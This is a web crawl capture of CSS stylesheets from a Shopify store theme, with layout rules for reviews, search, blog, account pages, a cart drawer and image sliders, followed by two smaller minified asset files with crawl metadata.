  border-radius: var(--image_radius);
}

.split-section-link-block-text {
  text-align: center;
  display: block;
}

.split-section-link-block-text img {
  margin: 0 auto 40px;
}

.split-section-link-block-text h3 {
  font-size: 32px;
  margin-bottom: 20px;
  color: #fff;
}

.split-section-grid-column--review {
  position: relative;
  display: flex;
  align-items: center;
  gap: 20px;
}

.split-section-grid-column--review img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
  object-fit: cover;
  max-width: none;
}

@media (min-width: 600px) {
  .split-section-grid-column--review img {
    width: 80px;
    height: 80px;
  }
}

.split-section-grid-column--review svg {
  width: 18px;
}

@media (min-width: 600px) {
  .split-section-grid-column--review svg {
    width: 22px;
  }
}

.split-section-review-text blockquote {
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.split-section-review-text-bottom {
  margin-top: 5px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--accent_color);
}

.split-section--inverse .split-section-review-text-bottom {
  color: var(--inverse_accent_color);
}

.split-section-review-text-bottom ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.split-section-review-text-bottom svg {
  color: var(--star_color);
}

@media only screen and (max-width: 575px) {
  .split-section-review-img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 8px solid #fff;
    box-sizing: content-box;
  }

  .split-section-review-text>blockquote>p {
    padding: 48px 16px 16px !important;
  }
}

.split-section--inverse .split-section-review-text-bottom svg {
  color: var(--inverse_star_color);
}

.split-section-grid-column--image-text img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.split-section-grid-column--image-text h3 {
  margin-bottom: 20px;
  font-size: 24px;
}

.search-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .search-main {
    padding: var(--spacing) 0;
  }
}

.search-main-search {
  max-width: 600px;
  margin: 0 auto;
}

.search-main-search h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .search-main-search h1 {
    font-size: 40px;
  }
}

.search-main-search-form {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-main-search-form input {
  flex: 1;
}

.search-main-results-empty {
  max-width: 600px;
  font-size: 18px;
  text-align: center;
  margin: 40px auto 0;
}

.search-grid {
  margin-top: 40px;
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .search-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.blog-main-top {
  padding: var(--spacing) 0;
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.blog-main-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .blog-main-top h1 {
    font-size: 40px;
  }
}

.blog-main-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .blog-main-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .blog-main-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .blog-main-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .blog-main-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .blog-main-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.blog-main-posts {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .blog-main-posts {
    padding: var(--spacing) 0;
  }
}

.blog-main-posts h1 {
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 960px) {
  .blog-main-posts h1 {
    font-size: 40px;
  }
}

.blog-main-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .blog-main-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.article-main {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.article-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.article-main-content h1 {
  font-size: 32px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .article-main-content h1 {
    font-size: 40px;
  }
}

.featured-product {
  background: var(--background_color);
}

.featured-product.featured-collection--alt {
  background: var(--background_2_color);
}

.shopify-challenge__container {
  padding: var(--spacing) 20px;
  background: var(--background_color);
  max-width: none !important;
}

.shopify-challenge__container form {
  margin-top: 20px;
}

.shopify-challenge__container .shopify-challenge__button {
  margin-top: 20px !important;
}

.auth-page {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .auth-page {
    padding: var(--spacing) 0;
  }
}

.auth-page-content {
  max-width: 400px;
  margin: 0 auto;
}

.auth-page-content h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .auth-page-content h1 {
    font-size: 40px;
  }
}

.auth-page-links {
  font-size: 12px;
  margin-top: 10px;
  text-align: center;
}

.auth-page-links a {
  color: var(--text_color);
}

.auth-page-section {
  display: none;
}

.auth-page-section.show {
  display: block;
}

.account-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .account-main {
    padding: var(--spacing) 0;
  }
}

.account-main h2 {
  font-size: 24px;
  margin-bottom: 20px;
}

.account-main a {
  color: var(--text_color);
}

.account-main-header {
  margin-bottom: 20px;
  padding-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border_color);
}

@media (min-width: 960px) {
  .account-main-header {
    margin-bottom: 40px;
    padding-bottom: 40px;
  }
}

.account-main-header h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .account-main-header h1 {
    font-size: 40px;
  }
}

.account-main-header h1 a {
  color: var(--text_color);
  display: flex;
  align-items: center;
}

.account-main-header h1 a svg {
  width: 48px;
}

@media (min-width: 960px) {
  .account-main-flex {
    display: flex;
    gap: 60px;
  }
}

@media (min-width: 960px) {
  .account-main-flex-main {
    flex: 1;
  }
}

.account-main-flex-sidebar {
  margin-top: 40px;
}

@media (min-width: 960px) {
  .account-main-flex-sidebar {
    margin-top: 0;
    width: 300px;
  }
}

.account-main-flex-sidebar h2,
.account-main-flex-sidebar h3 {
  font-size: 20px;
}

.account-main-table-wrap {
  overflow-x: auto;
  padding-bottom: 20px;
}

.account-main-table {
  width: 100%;
  border-collapse: collapse;
  min-width: 800px;
}

.account-main-table th,
.account-main-table td {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.account-main-add-address {
  border: 1px solid var(--border_color);
  padding: 40px;
  border-radius: var(--field_radius);
}

.account-main-add-address h3 {
  margin: 0 0 24px;
}

.account-main-add-address {
  display: none;
  margin-top: 20px;
}

.account-main-add-address.show {
  display: block;
}

.account-main-address-addresses {
  margin-bottom: 40px;
}

.account-main-address-card-grid {
  display: grid;
  gap: 20px;
  margin-bottom: 40px;
}

@media (min-width: 600px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .account-main-address-card-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}

.account-main-address-card {
  border: 1px solid var(--border_color);
  padding: 24px;
  border-radius: var(--field_radius);
  display: flex;
  flex-direction: column;
  position: relative;
}

.account-main-address-card p {
  margin-bottom: 20px;
}

.account-main-address-card-badge {
  position: absolute;
  top: 24px;
  right: 24px;
  background-color: var(--accent_color);
  color: var(--accent_text_color);
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  text-transform: uppercase;
  padding: 2px 6px;
  border-radius: var(--field_radius);
}

.account-main-address-card-actions {
  margin-top: auto;
}

.account-modal {
  position: fixed;
  display: flex;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  z-index: 999;
  opacity: 0;
  left: -9999px;
  overflow: auto;
  transition: left 0s 0.15s, opacity 0.15s;
  padding: 20px;
}

.account-modal.active {
  transition: left 0s, opacity 0.15s;
  opacity: 1;
  left: 0;
}

.account-modal h2 {
  font-size: 24px;
  margin: 0 0 20px;
}

.account-modal-inner {
  width: calc(100% - 40px);
  padding: 24px;
  max-width: 600px;
  background: var(--background_color);
  border-radius: var(--image_radius);
  margin: auto;
  overflow: auto;
  max-height: 800px;
}

.account-main-sidebar-section+.account-main-sidebar-section {
  margin-top: 40px;
}

.promo-slider-item {
  display: flex;
  align-items: center;
  margin: 0 16px;
  min-width: max-content;
  line-height: 2;
}

.promo-slider-item>div {
  height: 100%;
  display: none;
}

.promo-slider-item>div>img {
  object-fit: contain;
  height: 100%;
}

.shopify-cleanslate>div>span:nth-child(2) {
  font-size: 16px !important;
  font-family: var(--headings_font) !important;
  font-weight: var(--headings_font_weight) !important;
  line-height: 40px !important;
}

.product-main-description-inner.rte>p:nth-child(2) {
  margin-top: 0 !important;
}

.footer-disclaimer {
  display: flex;
  align-items: center;
  padding: 16px;
}

.footer-disclaimer>svg {
  margin-left: 16px;
  width: 48px;
  height: 48px;
  border-right: 1px dotted #fff;
  padding-right: 16px;
  min-width: 48px;
}

.footer-disclaimer>p {
  margin-left: 16px;
}

@media only screen and (max-width: 575px) {
  .footer-disclaimer>svg {
    display: none;
  }

  .footer-disclaimer>p {
    margin: 0;
  }
}

.robust-main {
  display: flex !important;
  flex-direction: column;
  height: calc(100% - 48px);
  background-color: #f3f4f6;
}

.robust-items {
  flex: 1 1 0%;
  overflow-y: auto;
}

.shipping-bar {
  background-color: white;
  background-color: white;
  padding: 8px 24px !important;
  margin-bottom: 4px !important;
}

.shipping-bar>div {
  display: flex !important;
  align-items: center;
}

.shipping-bar>div>div:first-child>span {
  white-space: nowrap;
  margin-right: 8px;
  font-size: 12px;
  display: block !important;
}

.shipping-bar>div>div:nth-child(2) {
  width: 100%;
}

.shipping-bar span>svg {
  width: 24px;
  fill: none !important;
  display: inline-block;
}

.shipping-bar-indicator {
  position: relative;
  height: 10px;
  margin-top: 1px;
}

.shipping-bar-indicator>div {
  border-radius: 20px;
}

.shipping-bar-indicator>div:first-child {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.shipping-bar-indicator>div:nth-child(2) {
  height: 10px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-color: rgb(229, 231, 235);
}

.robust-cart-recommended>h3 {
  margin-left: 24px;
}

.robust-cart-recommended-body {
  display: inline-flex !important;
  gap: 1.4rem;
  padding: 16px 24px !important;
  overflow-x: auto;
  width: 100% !important;
}

.robust-cart-recommended-body .product-grid-item {
  display: flex !important;
}

.robust-cart-recommended-body>a {
  padding: 12px;
  background-color: white;
  justify-content: space-between;
  border-radius: 8px;
}

.robust-cart-recommended-body>a.product-grid-item>img {
  width: 140px !important;
  height: auto;
  aspect-ratio: 3 / 4;
  max-width: none !important;
  margin: 0 auto 8px auto;
}

@media only screen and (max-height: 742px) {
  .robust-main {
    height: calc(100% - 48px);
  }

  .robust-cart-recommended-body>a.product-grid-item>img {
    width: 100px !important;
  }
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
  font-size: 13px;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body {
  display: block;
  width: 100%;
}

.robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>span.btn-robust {
  width: 100%;
  margin-top: 8px;
  background-color: white;
  color: black;
  text-transform: uppercase;
  display: block;
  text-align: center;
  padding: 8px 12px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font-size: 14px;
}

.rc90-header {
  height: 48px !important;
}

.rc90 .rc90-header {
  z-index: 2;
  padding: 12px 24px !important;
  height: 48px;
}

.rc90 .rc90-bottom {
  padding: 0 !important;
  background-color: #f3f4f6 !important;
}

.rc90 .rc90-totals {
  padding: 8px 24px !important;
  background-color: white !important;
}

.rc90 .rc90-item-main-footer-prices {
  gap: 8px !important;
  padding: 0 8px !important;
}

.rc90-items {
  margin-top: 6px 0 !important;
  background-color: white;
  box-shadow: 0px 2px 2px #00000012;
}

.rc90 .rc90-item {
  padding: 8px 24px !important;
}

.rc90 .rc90-item-image,
.rc90 .rc90-item-image-img {
  object-fit: contain !important;
}

.rc90-item-main-footer {
  margin-top: 8px !important;
}

.rc90-item-main-footer-prices-compare {
  color: red !important;
  opacity: 0.5;
}

.rc90-item:not(.no-border-item) {
  display: flex;
  padding: 16px 16px !important;
  border-bottom: 1px solid rgb(229, 231, 235);
  margin: 0 8px !important;
}

.rc90-buttons-checkout {
  display: flex !important;
  align-items: center;
  justify-content: center;
}

.rc90-buttons-checkout svg {
  fill: none !important;
  width: 24px;
  height: 24px;
  display: inline-block !important;
  margin-right: 16px;
}

.rc90-totals-row-value>span {
  color: red;
  font-size: 12px !important;
}

.rc90 .rc90-buttons {
  padding: 0 24px 12px 24px !important;
  background-color: white;
}

.rc90 .rc90-totals-row+.rc90-totals-row {
  margin-top: 8px !important;
}

.rc90 .rc90-buttons-checkout {
  height: 54px !important;
  font-size: 16px;
}

.rc90 .rc90-buttons-dynamic {
  margin-top: 0 !important;
}

.rc90-taxes {
  font-family: inherit;
  font-weight: 600;
  font-size: 16px !important;
  color: var(--rc90-text);
  text-align: center;
  background-color: white;
  margin: 4px 0 !important;
  padding: 6px 0 !important;
}

.rc90-trust-badges>li>img {
  width: 40px;
}

@media only screen and (min-width: 768px) {
  .robust-cart-recommended-body>a.product-grid-item>span.product-grid-item-body>h3 {
    font-size: 14px;
  }
}

.hero-classic-buttons {
  display: grid;
  max-width: 100%;
}

.collection-top-image,
.collections-top-image {
  max-width: none !important;
  height: 300px;
  width: 100%;
}

.collection-top {
  padding: 0 !important;
}

.collection-top-image>img,
.collections-top-image>img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}

.collection-top>.width,
.collections-top>.width {
  margin: 0 !important;
  width: 100% !important;
  max-width: none !important;
}

@media only screen and (max-width: 575px) {

  .collection-top-image,
  .collections-top-image {
    width: 100%;
    height: 150px;
  }

  .collection-top-image>img {
    height: 100%;
    width: 100%;
    object-fit: cover;
  }
}

@media only screen and (max-width: 959px) {
  .collection-top>.width>.collection-top-flex {
    padding: 0 !important;
    gap: 0 !important;
  }
}

@media only screen and (min-width: 960px) {
  .collection-top-flex {
    display: block !important;
    width: 100%;
  }

  .collection-top-image {
    width: 100% !important;
  }
}

.collection-slider {
  width: 100%;
  background-color: white;
  border-top: 1px solid #e5e7eb;
  border-bottom: 1px solid #e5e7eb;
  max-width: 100%;
  overflow-y: hidden;
}

.collection-slider::-webkit-scrollbar {
  display: none;
}

.collection-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
  height: 46px;
  width: 100%;
}

.collection-slider-inner-wrapper>div:nth-child(2) {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 0 8px;
}

.collection-slider .collection-slider-item:not(.not-clickable-slider-item) {
  padding: 8px 0;
}

.collection-slider .collection-slider-item>a>span {
  white-space: nowrap;
  display: flex;
  align-items: center;
  padding: 4px 8px;
  border-radius: 100px;
  margin: 0 8px;
}

.collection-slider-header {
  border-right: 1px solid #e5e7eb;
}

.collection-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  padding: 0 12px;
  display: flex;
  align-items: center;
  height: 46px;
}

.section-template-product-slider {
  max-width: 100%;
  overflow-y: auto;
  background-color: #fff;
  border-bottom: 1px solid #e5e7eb;
}

.section-template-product-slider::-webkit-scrollbar {
  display: none;
}

.product-slider-inner-wrapper {
  display: inline-flex;
  flex-wrap: nowrap;
}

.product-slider-header>span {
  white-space: nowrap;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  display: flex;
  align-items: center;
  height: 46px;
  padding: 0 12px;
  color: black;
  border-right: 1px solid #e5e7eb;
  font-size: 16px;
}

.product-slider-body {
  display: inline-flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 8px;
  max-height: 46px;
}

.product-slider-item>a>span {
  white-space: nowrap;
  border-radius: 40px;
  display: inline-block;
  margin: 0 8px;
  padding: 4px 8px;
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  /* .section-template-product-slider {
    display: none;
  } */
}

.section-template-product-explanation {
  background-color: white;
}

.product-explanation-inner-wrapper>div:first-child {
  max-width: 768px;
  margin: 0;
  text-align: center;
}

.product-explanation-inner-wrapper>div:first-child>span {
  margin-bottom: 12px;
  display: block;
  font-size: 14px;
  text-transform: uppercase;
}

.product-explanation-inner-wrapper>div:first-child>p {
  max-width: 512px;
  margin: 16px auto 0;
}

.product-explanation-inner-wrapper>div:first-child>p>a {
  text-decoration: none;
  color: black;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  column-gap: 20px;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: space-between;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
  display: flex;
  align-items: center;
  justify-content: left;
  width: 100%;
  margin-bottom: 16px;
}

.product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item>span {
  margin-left: 16px;
  font-weight: var(--headings_font_weight);
  font-family: var(--headings_font);
  font-size: 18px;
}

.product-explanation-inner-wrapper>div:nth-child(2) {
  display: grid;
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
  order: 2;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
  order: 3;
}

.product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
  order: 1;
  border-radius: 50%;
  margin-bottom: 24px;
}

.product-explanation-inner-wrapper>div:nth-child(1)>div:nth-child(1)>img {
  max-width: 450px;
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    padding: 0 40px;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    padding: 0 40px;
  }
}

@media only screen and (min-width: 640px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    column-gap: 3rem;
    row-gap: 3rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    grid-column: span 2 / span 2;
    order: 1;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 16px;
  }
}

@media only screen and (min-width: 1024px) {
  .product-explanation-inner-wrapper>div:nth-child(2) {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    column-gap: 2.5rem;
    row-gap: 2.5rem;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:first-child {
    order: 1;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(2) {
    order: 2;
  }

  .product-explanation-inner-wrapper>div:nth-child(2)>div:nth-child(3) {
    order: 3;
  }

  .product-explanation-inner-wrapper>div>div>div.product-explanation__sub_item {
    margin-bottom: 32px;
  }
}

.main-carousel-review-item {
  position: relative;
  padding: 48px 24px 24px 24px;
  border-radius: var(--image_radius);
  color: var(--text_color);
  bottom: auto;
  top: 100%;
  margin: 45px 12px 0 12px;
}

.main-carousel-review-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.main-carousel-review-item blockquote {
  margin: 15px 0;
  font-size: 16px;
}

.main-carousel-review-item span {
  display: block;
  text-transform: uppercase;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.main-carousel-review-item__top > ul {
  width: 100%;
  display: flex !important;
  justify-content: center;
}

.main-carousel-review-item__top_header {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  text-align: center;
  margin: 24px 0 12px;
  font-size: 18px !important;
}

.main-carousel-review-item__top_date {
  text-align: center;
  font-size: 10px !important;
  color: #707070;
  margin-bottom: 15px;
}

.main-carousel-review-item__top_reviewer {
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding: 12px 0;
  border-top: 1px solid #e5e5eb;
}

.main-carousel-review-item__top_reviewer > span:first-child {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px !important;
  text-transform: uppercase !important;
}

.main-carousel-review-item__top_reviewer > span:nth-child(2) {
  font-weight: var(--headings_font_weight) !important;
  font-family: var(--headings_font) !important;
  font-size: 14px;
  text-transform: none !important;
  margin-left: 12px;
}

.main-carousel-review-item__top_reviewer > svg {
  width: 14px;
  height: 14px;
  margin-left: 8px;
  display: inline-block;
}

@media only screen and (min-width: 960px) {
  .main-carousel-review-item blockquote {
    font-size: 18px;
  }
}

.main-carousel-review-item__product {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  border: 8px solid #fff;
}

.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.hero-classic-video-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.hero-classic-video-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.hero-classic-video-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

.tab-items {
  border: 1px solid rgb(223, 222, 216);
  border-radius: 8px;
  overflow-y: scroll;
  max-width: 660px;
  margin: auto;
}

.tab-items::-webkit-scrollbar {
  display: none;
}

.tab-items>div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin: auto;
  padding: 4px;
}

.tab-items > div > .tab-item:first-child {
  margin: 0 4px 0 0;
}

.tab-item {
  padding: 8px;
  cursor: pointer;
  border-radius: 8px;
  margin: 0 6px;
}

.tab-item > span {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  min-width: 100px;
}

.collapsable-contents {
  padding: 20px 0;
}

@media only screen and (max-width: 575px) {
  .tab-items {
    max-width: 24rem;
  }

  .tab-items>div {
    display: inline-flex;
    align-items: center;
    flex-wrap: nowrap;
    max-width: 24rem;
    width: 100%;
  }

  .tab-item>span {
    min-width: 60px;
  }
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 14px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-description--collapsable>.product-main-description-read {
  height: auto !important;
  position: relative !important;
  text-align: right !important;
}

.product-no-rating {
  display: flex;
}

.product-no-rating>svg {
  width: 18px;
  display: inline-block;
  margin-right: 4px;
  color: #FFD712;
}

.product-main-options {
  border-top: 1px solid rgb(209 213 219);
}

.product-main-option {
  padding-bottom: 12px;
  border-bottom: 1px solid rgb(209 213 219);
  margin-top: 12px !important;
  display: flex;
  align-items: center;
}

.product-main-price>span:not(.compare) {
  font-size: 28px;
}

.product-main-image-wrapper {
  position: relative;
}

.product-main-image-wrapper>span:nth-child(2) {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

.product-main-image-wrapper>span:nth-child(3) {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  padding: 8px;
}

/**
* Custom Blog Post
*/

.article-grid-column-inner {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 24px;
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  display: flex;
  /*   align-items: center; */
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>h3>a {
  text-decoration: none;
  color: black;
  font-size: 18px;
}

.article-grid-column-inner>div>div>div:nth-child(2)>div>p {
  line-height: 24px;
  height: 96px;
  overflow: hidden;
}

@media only screen and (max-width: 767px) {
  .article-grid-column-inner>div:not(.highlight-article)>div>div:nth-child(2)>div>p {
    display: none;
  }
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner {
    grid-template-rows: auto auto auto 1fr;
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "full_width empty" "main_content top" "main_content middle" "main_content bottom";
  }

  .article-grid-column-inner>div>div>div:nth-child(2)>div>p>span {
    display: block;
  }
}

/* .article-grid-column-inner > div > div {
  display: flex;
  align-items: center;
} */

.article-grid-column-inner>div>div>div>a>img {
  max-width: 100px;
  border-radius: 6px;
}

@media only screen and (min-width: 1024px) {
  .article-grid-column-inner>div>div>div>a>img {
    max-width: 160px;
  }
}

.article-grid-column-inner>div>div>div:nth-child(2) {
  margin-left: 12px;
}

.blogs-content-header>.width {
  max-width: 28rem;
}

@media only screen and (min-width: 640px) and (max-width: 1023px) {
  .blogs-content-header {
    padding: 64px 0;
  }

  .blogs-content-header>.width {
    max-width: 24rem;
  }
}

@media only screen and (max-width: 639px) {
  .blogs-content-header {
    padding: 40px 0;
  }
}

.blogs-content-body {
  padding: 24px 0;
}

.blogs-content-body>.article-grid-column {
  margin-top: 24px;
}


@media (max-width: 949px) {
  li#thumbnail-slider-slide01 {
    margin-right: 0;
  }
}

@media (min-width: 950px) {
  li#thumbnail-slider-slide01 {
    margin-right: 10px;
  }
}

.font-size-small {
  font-size: 14px;
}

.font-size-medium {
  font-size: 16px;
}

.font-size-large {
  font-size: 18px;
}

@media (min-width:600px) and (max-width:800px) {
  .hero-classic-text-inner h1 {
    font-size: 24px !important;
  }

  .hero-classic-text-inner p {
    font-size: 14px !important;
  }
}

@import url('https://fonts.googleapis.com/css?family=Oswald');

--- FILE ---
content_type: text/css
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/slide.css?v=12364427319397979051713532251
body_size: -467
content:
.gallery{width:100%;max-width:620px;margin:40px auto}.gallery-slider{width:100%;height:auto;margin:0 0 10px}.gallery-slider .swiper-slide{width:auto;height:400px}.gallery-slider .swiper-slide img{display:block;width:auto;height:100%;margin:0 auto}.gallery-thumbs{width:100%;padding:0;overflow:hidden}.gallery-thumbs .swiper-slide{width:100px;height:100px;text-align:center;overflow:hidden;opacity:.1}.gallery-thumbs .swiper-slide-active{opacity:1}.gallery-thumbs .swiper-slide img{width:auto;height:100%;height:auto}.gallery-top{width:100%}.gallery-thumbs{box-sizing:border-box;padding:10px 0}.gallery-thumbs .swiper-slide{height:100%;height:auto;opacity:.4}.gallery-thumbs .swiper-slide-thumb-active{opacity:1}.swiper-button-next,.swiper-button-prev{color:#007aff}
/*# sourceMappingURL=/cdn/shop/t/40/assets/slide.css.map?v=12364427319397979051713532251 */


--- FILE ---
content_type: text/css
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/robust-cart.css?v=112376044212897289741712920976
body_size: 710
content:
.rc90{all:initial}.rc90 *:not(svg|*){all:unset}.rc90,.rc90 *{margin:0;padding:0;box-sizing:border-box;font-family:inherit;font-size:16px;text-transform:none}.rc90 div,.rc90 header,.rc90 footer,.rc90 p,.rc90 h1,.rc90 h2,.rc90 h3,.rc90 h4,.rc90 h5,.rc90 h6,.rc90 svg,.rc90 img,.rc90 form,.rc90 fieldset,.rc90 input{display:block}.rc90 svg,.rc90 img{max-width:100%}.rc90 svg{fill:currentColor}.rc90 a{text-decoration:none}.rc90 input{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.rc90 input,.rc90 input:focus,.rc90 input:focus-visible,.rc90 input:focus-within{outline:none;box-shadow:none;background:rgba(0,0,0,0)}.rc90{position:fixed;width:100%;height:100%;z-index:2147483647;background:var(--rc90-overlay);padding:16px;opacity:0;left:-100%;top:-100%;transition:var(--rc90-fadeoff)}@media(min-width: 600px){.rc90{padding:24px}}.rc90.rc90--open{opacity:1;left:0;top:0;transition:var(--rc90-fadeon)}.rc90 .rc90-box{background:var(--rc90-bg);border-radius:24px;margin-left:auto;width:100%;max-width:var(--rc90-width);height:100%;opacity:0;display:flex;flex-direction:column;align-items:stretch;justify-content:flex-start;transform:translateX(40px);transition:.35s opacity,.35s transform;overflow:auto}.rc90.rc90--open .rc90-box{transform:none;opacity:1}.rc90 .rc90-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:24px;border-bottom:1px solid var(--rc90-border);background:var(--rc90-bg);position:sticky;top:0;padding:24px;border-top-right-radius:24px;border-top-left-radius:24px}.rc90 .rc90-header-title{font-size:24px;color:var(--rc90-text)}.rc90 .rc90-header-close{width:36px;height:36px;border-radius:3px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);transition:.2s background-color}.rc90 .rc90-header-close:hover{background:var(--rc90-light-bg)}.rc90 .rc90-header-close svg{width:28px;height:28px;transition:.2s 